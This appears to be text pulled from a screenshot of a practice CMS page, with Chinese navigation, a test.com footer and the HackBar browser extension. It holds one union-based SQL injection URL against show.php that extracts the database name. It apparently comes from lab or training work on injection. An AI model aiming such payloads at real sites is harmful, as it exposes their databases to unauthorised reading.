 首 页 国内新闻 国际新闻 留言板
cms
10
Copyright(C)2009 test.com All Rights Reserved
邮箱：root@test.com
HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
ption Encoding SQL XSS Other
Load URL
http://wyh.com/cms/show.php?id=-34 union select 1,1,database(),3,4,5,6,7,8,9,10,11,12,13,14 --+